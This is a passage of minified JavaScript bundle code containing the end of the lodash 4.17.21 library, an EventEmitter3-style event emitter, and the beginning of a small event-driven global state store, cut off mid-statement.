i=t[e];i&&(o[r++]=i)}return o},n_.concat=function(){var t=arguments.length;if(!t)return[];for(var e=tm(t-1),n=arguments[0],r=t;r--;)e[r-1]=arguments[r];return e_(i$(n)?rG(n):[n],nG(e,1))},n_.cond=function(t){var e=null==t?0:t.length,n=o_();return t=e?ev(t,function(t){if("function"!=typeof t[1])throw new tj(r);return[n(t[0]),t[1]]}):[],rv(function(n){for(var r=-1;++r<e;){var o=t[r];if(eu(o[0],this,n))return eu(o[1],this,n)}})},n_.conforms=function(t){var e,n;return e=nM(t,1),n=am(e),function(t){return nF(t,e,n)}},n_.constant=a$,n_.countBy=id,n_.create=function(t,e){var n=ng(t);return null==e?n:nR(n,e)},n_.curry=function t(e,r,o){r=o?n:r;var i=oi(e,8,n,n,n,n,n,r);return i.placeholder=t.placeholder,i},n_.curryRight=function t(e,r,o){r=o?n:r;var i=oi(e,16,n,n,n,n,n,r);return i.placeholder=t.placeholder,i},n_.debounce=iI,n_.defaults=ap,n_.defaultsDeep=ad,n_.defer=iT,n_.delay=iA,n_.difference=oY,n_.differenceBy=oG,n_.differenceWith=oH,n_.drop=function(t,e,r){var o=null==t?0:t.length;return o?rC(t,(e=r||e===n?1:an(e))<0?0:e,o):[]},n_.dropRight=function(t,e,r){var o=null==t?0:t.length;return o?rC(t,0,(e=o-(e=r||e===n?1:an(e)))<0?0:e):[]},n_.dropRightWhile=function(t,e){return t&&t.length?rk(t,o_(e,3),!0,!0):[]},n_.dropWhile=function(t,e){return t&&t.length?rk(t,o_(e,3),!0):[]},n_.fill=function(t,e,r,o){var i=null==t?0:t.length;return i?(r&&"number"!=typeof r&&oj(t,e,r)&&(r=0,o=i),function(t,e,r,o){var i=t.length;for((r=an(r))<0&&(r=-r>i?0:i+r),(o=o===n||o>i?i:an(o))<0&&(o+=i),o=r>o?0:ar(o);r<o;)t[r++]=e;return t}(t,e,r,o)):[]},n_.filter=function(t,e){return(i$(t)?ep:nY)(t,o_(e,3))},n_.flatMap=function(t,e){return nG(iw(t,e),1)},n_.flatMapDeep=function(t,e){return nG(iw(t,e),u)},n_.flatMapDepth=function(t,e,r){return r=r===n?1:an(r),nG(iw(t,e),r)},n_.flatten=oK,n_.flattenDeep=function(t){return(null==t?0:t.length)?nG(t,u):[]},n_.flattenDepth=function(t,e){return(null==t?0:t.length)?nG(t,e=e===n?1:an(e)):[]},n_.flip=function(t){return oi(t,512)},n_.flow=aW,n_.flowRight=az,n_.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var o=t[e];r[o[0]]=o[1]}return r},n_.functions=function(t){return null==t?[]:nZ(t,am(t))},n_.functionsIn=function(t){return null==t?[]:nZ(t,ab(t))},n_.groupBy=iy,n_.initial=function(t){return(null==t?0:t.length)?rC(t,0,-1):[]},n_.intersection=oQ,n_.intersectionBy=o0,n_.intersectionWith=o1,n_.invert=a_,n_.invertBy=ag,n_.invokeMap=im,n_.iteratee=aY,n_.keyBy=ib,n_.keys=am,n_.keysIn=ab,n_.map=iw,n_.mapKeys=function(t,e){var n={};return e=o_(e,3),nJ(t,function(t,r,o){nP(n,e(t,r,o),t)}),n},n_.mapValues=function(t,e){var n={};return e=o_(e,3),nJ(t,function(t,r,o){nP(n,r,e(t,r,o))}),n},n_.matches=function(t){return ri(nM(t,1))},n_.matchesProperty=function(t,e){return ra(t,nM(e,1))},n_.memoize=ik,n_.merge=aw,n_.mergeWith=aC,n_.method=aG,n_.methodOf=aH,n_.mixin=aX,n_.negate=iD,n_.nthArg=function(t){return t=an(t),rv(function(e){return rc(e,t)})},n_.omit=aS,n_.omitBy=function(t,e){return aE(t,iD(o_(e)))},n_.once=function(t){return ix(2,t)},n_.orderBy=function(t,e,r,o){return null==t?[]:(i$(e)||(e=null==e?[]:[e]),i$(r=o?n:r)||(r=null==r?[]:[r]),rs(t,e,r))},n_.over=aK,n_.overArgs=iR,n_.overEvery=aZ,n_.overSome=aQ,n_.partial=iP,n_.partialRight=iN,n_.partition=iC,n_.pick=aO,n_.pickBy=aE,n_.property=a0,n_.propertyOf=function(t){return function(e){return null==t?n:nQ(t,e)}},n_.pull=o3,n_.pullAll=o9,n_.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?rl(t,e,o_(n,2)):t},n_.pullAllWith=function(t,e,r){return t&&t.length&&e&&e.length?rl(t,e,n,r):t},n_.pullAt=o6,n_.range=a1,n_.rangeRight=a2,n_.rearg=iU,n_.reject=function(t,e){return(i$(t)?ep:nY)(t,iD(o_(e,3)))},n_.remove=function(t,e){var n=[];if(!(t&&t.length))return n;var r=-1,o=[],i=t.length;for(e=o_(e,3);++r<i;){var a=t[r];e(a,r,t)&&(n.push(a),o.push(r))}return rp(t,o),n},n_.rest=function(t,e){if("function"!=typeof t)throw new tj(r);return rv(t,e=e===n?e:an(e))},n_.reverse=o4,n_.sampleSize=function(t,e,r){return e=(r?oj(t,e,r):e===n)?1:an(e),(i$(t)?nL:rg)(t,e)},n_.set=function(t,e,n){return null==t?t:ry(t,e,n)},n_.setWith=function(t,e,r,o){return o="function"==typeof o?o:n,null==t?t:ry(t,e,r,o)},n_.shuffle=function(t){return(i$(t)?nI:rw)(t)},n_.slice=function(t,e,r){var o=null==t?0:t.length;return o?(r&&"number"!=typeof r&&oj(t,e,r)?(e=0,r=o):(e=null==e?0:an(e),r=r===n?o:an(r)),rC(t,e,r)):[]},n_.sortBy=iS,n_.sortedUniq=function(t){return t&&t.length?rx(t):[]},n_.sortedUniqBy=function(t,e){return t&&t.length?rx(t,o_(e,2)):[]},n_.split=function(t,e,r){return(r&&"number"!=typeof r&&oj(t,e,r)&&(e=r=n),r=r===n?4294967295:r>>>0)?(t=aa(t))&&("string"==typeof e||null!=e&&!i3(e))&&!(e=rL(e))&&eq(t)?rF(eG(t),0,r):t.split(e,r):[]},n_.spread=function(t,e){if("function"!=typeof t)throw new tj(r);return e=null==e?0:e9(an(e),0),rv(function(n){var r=n[e],o=rF(n,0,e);return r&&e_(o,r),eu(t,this,o)})},n_.tail=function(t){var e=null==t?0:t.length;return e?rC(t,1,e):[]},n_.take=function(t,e,r){return t&&t.length?rC(t,0,(e=r||e===n?1:an(e))<0?0:e):[]},n_.takeRight=function(t,e,r){var o=null==t?0:t.length;return o?rC(t,(e=o-(e=r||e===n?1:an(e)))<0?0:e,o):[]},n_.takeRightWhile=function(t,e){return t&&t.length?rk(t,o_(e,3),!1,!0):[]},n_.takeWhile=function(t,e){return t&&t.length?rk(t,o_(e,3)):[]},n_.tap=function(t,e){return e(t),t},n_.throttle=function(t,e,n){var o=!0,i=!0;if("function"!=typeof t)throw new tj(r);return iZ(n)&&(o="leading"in n?!!n.leading:o,i="trailing"in n?!!n.trailing:i),iI(t,e,{leading:o,maxWait:e,trailing:i})},n_.thru=il,n_.toArray=at,n_.toPairs=ax,n_.toPairsIn=aj,n_.toPath=function(t){return i$(t)?ev(t,oW):i4(t)?[t]:rG(o$(aa(t)))},n_.toPlainObject=ai,n_.transform=function(t,e,n){var r=i$(t),o=r||iY(t)||i8(t);if(e=o_(e,4),null==n){var i=t&&t.constructor;n=o?r?new i:[]:iZ(t)&&iX(i)?ng(tY(t)):{}}return(o?es:nJ)(t,function(t,r,o){return e(n,t,r,o)}),n},n_.unary=function(t){return iE(t,1)},n_.union=o8,n_.unionBy=o5,n_.unionWith=o7,n_.uniq=function(t){return t&&t.length?rI(t):[]},n_.uniqBy=function(t,e){return t&&t.length?rI(t,o_(e,2)):[]},n_.uniqWith=function(t,e){return e="function"==typeof e?e:n,t&&t.length?rI(t,n,e):[]},n_.unset=function(t,e){return null==t||rT(t,e)},n_.unzip=it,n_.unzipWith=ie,n_.update=function(t,e,n){return null==t?t:rA(t,e,rU(n))},n_.updateWith=function(t,e,r,o){return o="function"==typeof o?o:n,null==t?t:rA(t,e,rU(r),o)},n_.values=aL,n_.valuesIn=function(t){return null==t?[]:eR(t,ab(t))},n_.without=ir,n_.words=aF,n_.wrap=function(t,e){return iP(rU(e),t)},n_.xor=io,n_.xorBy=ii,n_.xorWith=ia,n_.zip=iu,n_.zipObject=function(t,e){return rP(t||[],e||[],nA)},n_.zipObjectDeep=function(t,e){return rP(t||[],e||[],ry)},n_.zipWith=ic,n_.entries=ax,n_.entriesIn=aj,n_.extend=ac,n_.extendWith=as,aX(n_,n_),n_.add=a6,n_.attempt=aB,n_.camelCase=aI,n_.capitalize=aT,n_.ceil=a4,n_.clamp=function(t,e,r){return r===n&&(r=e,e=n),r!==n&&(r=(r=ao(r))==r?r:0),e!==n&&(e=(e=ao(e))==e?e:0),nU(ao(t),e,r)},n_.clone=function(t){return nM(t,4)},n_.cloneDeep=function(t){return nM(t,5)},n_.cloneDeepWith=function(t,e){return nM(t,5,e="function"==typeof e?e:n)},n_.cloneWith=function(t,e){return nM(t,4,e="function"==typeof e?e:n)},n_.conformsTo=function(t,e){return null==e||nF(t,e,am(e))},n_.deburr=aA,n_.defaultTo=function(t,e){return null==t||t!=t?e:t},n_.divide=a8,n_.endsWith=function(t,e,r){t=aa(t),e=rL(e);var o=t.length,i=r=r===n?o:nU(an(r),0,o);return(r-=e.length)>=0&&t.slice(r,i)==e},n_.eq=iM,n_.escape=function(t){return(t=aa(t))&&z.test(t)?t.replace(q,eF):t},n_.escapeRegExp=function(t){return(t=aa(t))&&Z.test(t)?t.replace(K,"\\$&"):t},n_.every=function(t,e,r){var o=i$(t)?el:nz;return r&&oj(t,e,r)&&(e=n),o(t,o_(e,3))},n_.find=ih,n_.findIndex=oX,n_.findKey=function(t,e){return ew(t,o_(e,3),nJ)},n_.findLast=iv,n_.findLastIndex=oJ,n_.findLastKey=function(t,e){return ew(t,o_(e,3),nK)},n_.floor=a5,n_.forEach=i_,n_.forEachRight=ig,n_.forIn=function(t,e){return null==t?t:nH(t,o_(e,3),ab)},n_.forInRight=function(t,e){return null==t?t:nX(t,o_(e,3),ab)},n_.forOwn=function(t,e){return t&&nJ(t,o_(e,3))},n_.forOwnRight=function(t,e){return t&&nK(t,o_(e,3))},n_.get=ah,n_.gt=iF,n_.gte=iB,n_.has=function(t,e){return null!=t&&oS(t,e,n3)},n_.hasIn=av,n_.head=oZ,n_.identity=aV,n_.includes=function(t,e,n,r){t=iz(t)?t:aL(t),n=n&&!r?an(n):0;var o=t.length;return n<0&&(n=e9(o+n,0)),i6(t)?n<=o&&t.indexOf(e,n)>-1:!!o&&eS(t,e,n)>-1},n_.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return -1;var o=null==n?0:an(n);return o<0&&(o=e9(r+o,0)),eS(t,e,o)},n_.inRange=function(t,e,r){var o,i,a;return e=ae(e),r===n?(r=e,e=0):r=ae(r),(o=t=ao(t))>=e6(i=e,a=r)&&o<e9(i,a)},n_.invoke=ay,n_.isArguments=iq,n_.isArray=i$,n_.isArrayBuffer=iW,n_.isArrayLike=iz,n_.isArrayLikeObject=iV,n_.isBoolean=function(t){return!0===t||!1===t||iQ(t)&&n1(t)==p},n_.isBuffer=iY,n_.isDate=iG,n_.isElement=function(t){return iQ(t)&&1===t.nodeType&&!i2(t)},n_.isEmpty=function(t){if(null==t)return!0;if(iz(t)&&(i$(t)||"string"==typeof t||"function"==typeof t.splice||iY(t)||i8(t)||iq(t)))return!t.length;var e=oC(t);if(e==g||e==C)return!t.size;if(oA(t))return!rn(t).length;for(var n in t)if(tD.call(t,n))return!1;return!0},n_.isEqual=function(t,e){return n5(t,e)},n_.isEqualWith=function(t,e,r){var o=(r="function"==typeof r?r:n)?r(t,e):n;return o===n?n5(t,e,n,r):!!o},n_.isError=iH,n_.isFinite=function(t){return"number"==typeof t&&e1(t)},n_.isFunction=iX,n_.isInteger=iJ,n_.isLength=iK,n_.isMap=i0,n_.isMatch=function(t,e){return t===e||n7(t,e,oy(e))},n_.isMatchWith=function(t,e,r){return r="function"==typeof r?r:n,n7(t,e,oy(e),r)},n_.isNaN=function(t){return i1(t)&&t!=+t},n_.isNative=function(t){if(oT(t))throw new tw("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return rt(t)},n_.isNil=function(t){return null==t},n_.isNull=function(t){return null===t},n_.isNumber=i1,n_.isObject=iZ,n_.isObjectLike=iQ,n_.isPlainObject=i2,n_.isRegExp=i3,n_.isSafeInteger=function(t){return iJ(t)&&t>=-9007199254740991&&t<=9007199254740991},n_.isSet=i9,n_.isString=i6,n_.isSymbol=i4,n_.isTypedArray=i8,n_.isUndefined=function(t){return t===n},n_.isWeakMap=function(t){return iQ(t)&&oC(t)==E},n_.isWeakSet=function(t){return iQ(t)&&"[object WeakSet]"==n1(t)},n_.join=function(t,e){return null==t?"":e2.call(t,e)},n_.kebabCase=ak,n_.last=o2,n_.lastIndexOf=function(t,e,r){var o=null==t?0:t.length;if(!o)return -1;var i=o;return r!==n&&(i=(i=an(r))<0?e9(o+i,0):e6(i,o-1)),e==e?function(t,e,n){for(var r=n+1;r--&&t[r]!==e;);return r}(t,e,i):eC(t,eE,i,!0)},n_.lowerCase=aD,n_.lowerFirst=aR,n_.lt=i5,n_.lte=i7,n_.max=function(t){return t&&t.length?nV(t,aV,n2):n},n_.maxBy=function(t,e){return t&&t.length?nV(t,o_(e,2),n2):n},n_.mean=function(t){return ex(t,aV)},n_.meanBy=function(t,e){return ex(t,o_(e,2))},n_.min=function(t){return t&&t.length?nV(t,aV,rr):n},n_.minBy=function(t,e){return t&&t.length?nV(t,o_(e,2),rr):n},n_.stubArray=a3,n_.stubFalse=a9,n_.stubObject=function(){return{}},n_.stubString=function(){return""},n_.stubTrue=function(){return!0},n_.multiply=a7,n_.nth=function(t,e){return t&&t.length?rc(t,an(e)):n},n_.noConflict=function(){return t6._===this&&(t6._=tM),this},n_.noop=aJ,n_.now=iO,n_.pad=function(t,e,n){t=aa(t);var r=(e=an(e))?eY(t):0;if(!e||r>=e)return t;var o=(e-r)/2;return r5(eZ(o),n)+t+r5(eK(o),n)},n_.padEnd=function(t,e,n){t=aa(t);var r=(e=an(e))?eY(t):0;return e&&r<e?t+r5(e-r,n):t},n_.padStart=function(t,e,n){t=aa(t);var r=(e=an(e))?eY(t):0;return e&&r<e?r5(e-r,n)+t:t},n_.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),e8(aa(t).replace(Q,""),e||0)},n_.random=function(t,e,r){if(r&&"boolean"!=typeof r&&oj(t,e,r)&&(e=r=n),r===n&&("boolean"==typeof e?(r=e,e=n):"boolean"==typeof t&&(r=t,t=n)),t===n&&e===n?(t=0,e=1):(t=ae(t),e===n?(e=t,t=0):e=ae(e)),t>e){var o=t;t=e,e=o}if(r||t%1||e%1){var i=e5();return e6(t+i*(e-t+t1("1e-"+((i+"").length-1))),e)}return rd(t,e)},n_.reduce=function(t,e,n){var r=i$(t)?eg:eI,o=arguments.length<3;return r(t,o_(e,4),n,o,n$)},n_.reduceRight=function(t,e,n){var r=i$(t)?ey:eI,o=arguments.length<3;return r(t,o_(e,4),n,o,nW)},n_.repeat=function(t,e,r){return e=(r?oj(t,e,r):e===n)?1:an(e),rh(aa(t),e)},n_.replace=function(){var t=arguments,e=aa(t[0]);return t.length<3?e:e.replace(t[1],t[2])},n_.result=function(t,e,r){e=rM(e,t);var o=-1,i=e.length;for(i||(i=1,t=n);++o<i;){var a=null==t?n:t[oW(e[o])];a===n&&(o=i,a=r),t=iX(a)?a.call(t):a}return t},n_.round=ut,n_.runInContext=t,n_.sample=function(t){return(i$(t)?nj:r_)(t)},n_.size=function(t){if(null==t)return 0;if(iz(t))return i6(t)?eY(t):t.length;var e=oC(t);return e==g||e==C?t.size:rn(t).length},n_.snakeCase=aP,n_.some=function(t,e,r){var o=i$(t)?em:rS;return r&&oj(t,e,r)&&(e=n),o(t,o_(e,3))},n_.sortedIndex=function(t,e){return rO(t,e)},n_.sortedIndexBy=function(t,e,n){return rE(t,e,o_(n,2))},n_.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=rO(t,e);if(r<n&&iM(t[r],e))return r}return -1},n_.sortedLastIndex=function(t,e){return rO(t,e,!0)},n_.sortedLastIndexBy=function(t,e,n){return rE(t,e,o_(n,2),!0)},n_.sortedLastIndexOf=function(t,e){if(null==t?0:t.length){var n=rO(t,e,!0)-1;if(iM(t[n],e))return n}return -1},n_.startCase=aN,n_.startsWith=function(t,e,n){return t=aa(t),n=null==n?0:nU(an(n),0,t.length),e=rL(e),t.slice(n,n+e.length)==e},n_.subtract=ue,n_.sum=function(t){return t&&t.length?eT(t,aV):0},n_.sumBy=function(t,e){return t&&t.length?eT(t,o_(e,2)):0},n_.template=function(t,e,r){var o=n_.templateSettings;r&&oj(t,e,r)&&(e=n),t=aa(t),e=as({},e,o,oa);var i,a,u=as({},e.imports,o.imports,oa),c=am(u),s=eR(u,c),f=0,l=e.interpolate||tv,p="__p += '",d=tE((e.escape||tv).source+"|"+l.source+"|"+(l===G?tu:tv).source+"|"+(e.evaluate||tv).source+"|$","g"),h="//# sourceURL="+(tD.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++tK+"]")+"\n";t.replace(d,function(e,n,r,o,u,c){return r||(r=o),p+=t.slice(f,c).replace(t_,eB),n&&(i=!0,p+="' +\n__e("+n+") +\n'"),u&&(a=!0,p+="';\n"+u+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),f=c+e.length,e}),p+="';\n";var v=tD.call(e,"variable")&&e.variable;if(v){if(ti.test(v))throw new tw("Invalid `variable` option passed into `_.template`")}else p="with (obj) {\n"+p+"\n}\n";p=(a?p.replace(U,""):p).replace(M,"$1").replace(F,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var _=aB(function(){return tC(c,h+"return "+p).apply(n,s)});if(_.source=p,iH(_))throw _;return _},n_.times=function(t,e){if((t=an(t))<1||t>9007199254740991)return[];var n=4294967295,r=e6(t,4294967295);e=o_(e),t-=4294967295;for(var o=eA(r,e);++n<t;)e(n);return o},n_.toFinite=ae,n_.toInteger=an,n_.toLength=ar,n_.toLower=function(t){return aa(t).toLowerCase()},n_.toNumber=ao,n_.toSafeInteger=function(t){return t?nU(an(t),-9007199254740991,9007199254740991):0===t?t:0},n_.toString=aa,n_.toUpper=function(t){return aa(t).toUpperCase()},n_.trim=function(t,e,r){if((t=aa(t))&&(r||e===n))return ek(t);if(!t||!(e=rL(e)))return t;var o=eG(t),i=eG(e),a=eN(o,i),u=eU(o,i)+1;return rF(o,a,u).join("")},n_.trimEnd=function(t,e,r){if((t=aa(t))&&(r||e===n))return t.slice(0,eH(t)+1);if(!t||!(e=rL(e)))return t;var o=eG(t),i=eU(o,eG(e))+1;return rF(o,0,i).join("")},n_.trimStart=function(t,e,r){if((t=aa(t))&&(r||e===n))return t.replace(Q,"");if(!t||!(e=rL(e)))return t;var o=eG(t),i=eN(o,eG(e));return rF(o,i).join("")},n_.truncate=function(t,e){var r=30,o="...";if(iZ(e)){var i="separator"in e?e.separator:i;r="length"in e?an(e.length):r,o="omission"in e?rL(e.omission):o}var a=(t=aa(t)).length;if(eq(t)){var u=eG(t);a=u.length}if(r>=a)return t;var c=r-eY(o);if(c<1)return o;var s=u?rF(u,0,c).join(""):t.slice(0,c);if(i===n)return s+o;if(u&&(c+=s.length-c),i3(i)){if(t.slice(c).search(i)){var f,l=s;for(i.global||(i=tE(i.source,aa(tc.exec(i))+"g")),i.lastIndex=0;f=i.exec(l);)var p=f.index;s=s.slice(0,p===n?c:p)}}else if(t.indexOf(rL(i),c)!=c){var d=s.lastIndexOf(i);d>-1&&(s=s.slice(0,d))}return s+o},n_.unescape=function(t){return(t=aa(t))&&W.test(t)?t.replace(B,eX):t},n_.uniqueId=function(t){var e=++tR;return aa(t)+e},n_.upperCase=aU,n_.upperFirst=aM,n_.each=i_,n_.eachRight=ig,n_.first=oZ,aX(n_,(ty={},nJ(n_,function(t,e){tD.call(n_.prototype,e)||(ty[e]=t)}),ty),{chain:!1}),n_.VERSION="4.17.21",es(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){n_[t].placeholder=n_}),es(["drop","take"],function(t,e){nb.prototype[t]=function(r){r=r===n?1:e9(an(r),0);var o=this.__filtered__&&!e?new nb(this):this.clone();return o.__filtered__?o.__takeCount__=e6(r,o.__takeCount__):o.__views__.push({size:e6(r,4294967295),type:t+(o.__dir__<0?"Right":"")}),o},nb.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),es(["filter","map","takeWhile"],function(t,e){var n=e+1,r=1==n||3==n;nb.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:o_(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}}),es(["head","last"],function(t,e){var n="take"+(e?"Right":"");nb.prototype[t]=function(){return this[n](1).value()[0]}}),es(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");nb.prototype[t]=function(){return this.__filtered__?new nb(this):this[n](1)}}),nb.prototype.compact=function(){return this.filter(aV)},nb.prototype.find=function(t){return this.filter(t).head()},nb.prototype.findLast=function(t){return this.reverse().find(t)},nb.prototype.invokeMap=rv(function(t,e){return"function"==typeof t?new nb(this):this.map(function(n){return n4(n,t,e)})}),nb.prototype.reject=function(t){return this.filter(iD(o_(t)))},nb.prototype.slice=function(t,e){t=an(t);var r=this;return r.__filtered__&&(t>0||e<0)?new nb(r):(t<0?r=r.takeRight(-t):t&&(r=r.drop(t)),e!==n&&(r=(e=an(e))<0?r.dropRight(-e):r.take(e-t)),r)},nb.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},nb.prototype.toArray=function(){return this.take(4294967295)},nJ(nb.prototype,function(t,e){var r=/^(?:filter|find|map|reject)|While$/.test(e),o=/^(?:head|last)$/.test(e),i=n_[o?"take"+("last"==e?"Right":""):e],a=o||/^find/.test(e);i&&(n_.prototype[e]=function(){var e=this.__wrapped__,u=o?[1]:arguments,c=e instanceof nb,s=u[0],f=c||i$(e),l=function(t){var e=i.apply(n_,e_([t],u));return o&&p?e[0]:e};f&&r&&"function"==typeof s&&1!=s.length&&(c=f=!1);var p=this.__chain__,d=!!this.__actions__.length,h=a&&!p,v=c&&!d;if(!a&&f){e=v?e:new nb(this);var _=t.apply(e,u);return _.__actions__.push({func:il,args:[l],thisArg:n}),new nm(_,p)}return h&&v?t.apply(this,u):(_=this.thru(l),h?o?_.value()[0]:_.value():_)})}),es(["pop","push","shift","sort","splice","unshift"],function(t){var e=tL[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);n_.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var o=this.value();return e.apply(i$(o)?o:[],t)}return this[n](function(n){return e.apply(i$(n)?n:[],t)})}}),nJ(nb.prototype,function(t,e){var n=n_[e];if(n){var r=n.name+"";tD.call(nu,r)||(nu[r]=[]),nu[r].push({name:e,func:n})}}),nu[r9(n,2).name]=[{name:"wrapper",func:n}],nb.prototype.clone=function(){var t=new nb(this.__wrapped__);return t.__actions__=rG(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=rG(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=rG(this.__views__),t},nb.prototype.reverse=function(){if(this.__filtered__){var t=new nb(this);t.__dir__=-1,t.__filtered__=!0}else t=this.clone(),t.__dir__*=-1;return t},nb.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=i$(t),r=e<0,o=n?t.length:0,i=function(t,e,n){for(var r=-1,o=n.length;++r<o;){var i=n[r],a=i.size;switch(i.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=e6(e,t+a);break;case"takeRight":t=e9(t,e-a)}}return{start:t,end:e}}(0,o,this.__views__),a=i.start,u=i.end,c=u-a,s=r?u:a-1,f=this.__iteratees__,l=f.length,p=0,d=e6(c,this.__takeCount__);if(!n||!r&&o==c&&d==c)return rD(t,this.__actions__);var h=[];t:for(;c--&&p<d;){for(var v=-1,_=t[s+=e];++v<l;){var g=f[v],y=g.iteratee,m=g.type,b=y(_);if(2==m)_=b;else if(!b){if(1==m)continue t;break t}}h[p++]=_}return h},n_.prototype.at=ip,n_.prototype.chain=function(){return is(this)},n_.prototype.commit=function(){return new nm(this.value(),this.__chain__)},n_.prototype.next=function(){this.__values__===n&&(this.__values__=at(this.value()));var t=this.__index__>=this.__values__.length,e=t?n:this.__values__[this.__index__++];return{done:t,value:e}},n_.prototype.plant=function(t){for(var e,r=this;r instanceof ny;){var o=oV(r);o.__index__=0,o.__values__=n,e?i.__wrapped__=o:e=o;var i=o;r=r.__wrapped__}return i.__wrapped__=t,e},n_.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof nb){var e=t;return this.__actions__.length&&(e=new nb(this)),(e=e.reverse()).__actions__.push({func:il,args:[o4],thisArg:n}),new nm(e,this.__chain__)}return this.thru(o4)},n_.prototype.toJSON=n_.prototype.valueOf=n_.prototype.value=function(){return rD(this.__wrapped__,this.__actions__)},n_.prototype.first=n_.prototype.head,t4&&(n_.prototype[t4]=function(){return this}),n_}();t8?((t8.exports=eJ)._=eJ,t4._=eJ):t6._=eJ}).call(o)}(_,_.exports),_.exports;var g={exports:{}};!function(t){var e=Object.prototype.hasOwnProperty,n="~";function r(){}function o(t,e,n){this.fn=t,this.context=e,this.once=n||!1}function i(t,e,r,i,a){if("function"!=typeof r)throw TypeError("The listener must be a function");var u=new o(r,i||t,a),c=n?n+e:e;return t._events[c]?t._events[c].fn?t._events[c]=[t._events[c],u]:t._events[c].push(u):(t._events[c]=u,t._eventsCount++),t}function a(t,e){0==--t._eventsCount?t._events=new r:delete t._events[e]}function u(){this._events=new r,this._eventsCount=0}Object.create&&(r.prototype=Object.create(null),new r().__proto__||(n=!1)),u.prototype.eventNames=function(){var t,r,o=[];if(0===this._eventsCount)return o;for(r in t=this._events)e.call(t,r)&&o.push(n?r.slice(1):r);return Object.getOwnPropertySymbols?o.concat(Object.getOwnPropertySymbols(t)):o},u.prototype.listeners=function(t){var e=n?n+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var o=0,i=r.length,a=Array(i);o<i;o++)a[o]=r[o].fn;return a},u.prototype.listenerCount=function(t){var e=n?n+t:t,r=this._events[e];return r?r.fn?1:r.length:0},u.prototype.emit=function(t,e,r,o,i,a){var u=n?n+t:t;if(!this._events[u])return!1;var c,s,f=this._events[u],l=arguments.length;if(f.fn){switch(f.once&&this.removeListener(t,f.fn,void 0,!0),l){case 1:return f.fn.call(f.context),!0;case 2:return f.fn.call(f.context,e),!0;case 3:return f.fn.call(f.context,e,r),!0;case 4:return f.fn.call(f.context,e,r,o),!0;case 5:return f.fn.call(f.context,e,r,o,i),!0;case 6:return f.fn.call(f.context,e,r,o,i,a),!0}for(s=1,c=Array(l-1);s<l;s++)c[s-1]=arguments[s];f.fn.apply(f.context,c)}else{var p,d=f.length;for(s=0;s<d;s++)switch(f[s].once&&this.removeListener(t,f[s].fn,void 0,!0),l){case 1:f[s].fn.call(f[s].context);break;case 2:f[s].fn.call(f[s].context,e);break;case 3:f[s].fn.call(f[s].context,e,r);break;case 4:f[s].fn.call(f[s].context,e,r,o);break;default:if(!c)for(p=1,c=Array(l-1);p<l;p++)c[p-1]=arguments[p];f[s].fn.apply(f[s].context,c)}}return!0},u.prototype.on=function(t,e,n){return i(this,t,e,n,!1)},u.prototype.once=function(t,e,n){return i(this,t,e,n,!0)},u.prototype.removeListener=function(t,e,r,o){var i=n?n+t:t;if(!this._events[i])return this;if(!e)return a(this,i),this;var u=this._events[i];if(u.fn)u.fn!==e||o&&!u.once||r&&u.context!==r||a(this,i);else{for(var c=0,s=[],f=u.length;c<f;c++)(u[c].fn!==e||o&&!u[c].once||r&&u[c].context!==r)&&s.push(u[c]);s.length?this._events[i]=1===s.length?s[0]:s:a(this,i)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=n?n+t:t,this._events[e]&&a(this,e)):(this._events=new r,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=n,u.EventEmitter=u,t.exports=u}(g);var y=i(g.exports);function m(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function b(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach(function(e){r(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}(er=ed||(ed={})).ADD="add",er.SET="set",er.REMOVE="remove";var w={},C=new y;C.on(ed.ADD,function(t){w=b(b({},w),t)}),C.on(ed.SET,function(t){w=t}),C.on(ed.REMOVE,function(t){delete w[t]}),b({},w);var S={get:function(t){return t?(function(t){if("string"!=typeof t)throw TypeError("path must be string");return t.replace(/\]/,"").split(/[.[]/)})(t).reduce(function(t,e){if(t)return t[e]},w):w},add:function(t){return C.emit(ed.ADD,t)},set:function(t){return C.emit(ed.SET,t)},remove:function(t){return C.emit(ed.REMOVE,t)}},O=function(t){var e,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:T,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:T,i=arguments.length>3?arguments[3]:void 0,a=i||U();return 